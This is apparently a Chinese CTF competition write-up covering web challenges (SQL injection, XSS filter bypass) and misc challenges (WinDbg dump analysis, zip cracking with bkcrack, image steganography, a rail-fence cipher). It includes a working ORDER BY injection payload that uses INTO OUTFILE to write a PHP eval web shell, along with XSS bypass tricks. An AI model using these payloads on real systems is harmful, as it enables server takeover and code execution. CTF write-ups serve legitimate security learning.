
上面这个是错误的,id这个参数已经被强制限制成了int类型,咋传都没用
下面这个才有用,但是一定需要id或者upload_time,但是只需要这些存在就行

然后因为查询语句,这里用union是没有用的,可以通过盲注注出内容,但是题目明确说了,应该是需要sql写马的。
1
|
/getFileList.php?order=id into outfile '/var/www/html/2.php' FIELDS TERMINATED BY '<?=eval($_REQUEST[1]);?>'
|
这里好像需要事先上传一个图片马才能执行命令,挺奇怪的。



直接cat是cat不到flag的,这里做了限制,观察到还有readFlag,这里应该是利用这个,直接用就行
小E的留言板
知识点:过滤xss
尝试各种payload,发现<,script,on等字符会替换为空
所以要绕过这些字符
可以使用html实体编码绕过<,使用双写绕过script,on等特殊字符
Misc
Week1


我不要革命失败
知识点:windbg的使用
在这里打开dmp文件

然后打开终端点一下analyze
1
2
3
4
5
6
7
|
*******************************************************************************
*                                                                             *
*                        Bugcheck Analysis                                    *
*                                                                             *
*******************************************************************************

......略
|
把生成的东西发给ai,分析一下
MISC城邦-压缩术
知识点:爆破、伪加密、明文攻击
题目提示六位然后小写字母+数字,爆破

伪加密



明文攻击用bkcrack,爆破出密钥后,用密钥重置一个压缩包,密码为easy
EZ_fence
知识点:图片隐写、jpg改高度

010打开图片发现隐写了RAR,然后rar是要密码的

然后图片内容是一个一眼换表base的东西,根据题目提示,改jpg高度获得换的表。(随波逐流)
然后这个换表好像不太对
题目说有四个钉子,其实是栅栏加密,
1
2
|
rdh9zfwzSgoVA7GWtLPQJK=vwuZvjhvPyyvjnMWoSotB
8426513709gazwsxedcrfvtgbyhnujmikoplQWSAERFDTYHGUIKJOPLMNBVCXZ-_
|
